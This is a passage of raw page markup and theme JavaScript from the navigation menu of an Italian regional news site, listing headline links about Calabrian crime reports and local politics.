                <div class="td-module-thumb"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" class="td-image-wrap " title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/polizia-seq-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari/"  rel="bookmark" title="Arma clandestina e droga in casa: scattano gli arresti domiciliari">Arma clandestina e droga in casa: scattano gli arresti domiciliari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi/"  rel="bookmark" class="td-image-wrap " title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cara-risoluz-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi/"  rel="bookmark" title="Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/automobilista-minaccia-un-carabiniere-durante-un-controllo-stradale-arrestato/"  rel="bookmark" class="td-image-wrap " title="Automobilista minaccia un carabiniere durante un controllo stradale: arrestato" ><img class="entry-thumb" src="[data-uri]" alt="Carabinieri" title="Automobilista minaccia un carabiniere durante un controllo stradale: arrestato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/Foto-5-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/automobilista-minaccia-un-carabiniere-durante-un-controllo-stradale-arrestato/"  rel="bookmark" title="Automobilista minaccia un carabiniere durante un controllo stradale: arrestato">Automobilista minaccia un carabiniere durante un controllo stradale: arrestato</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2617";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 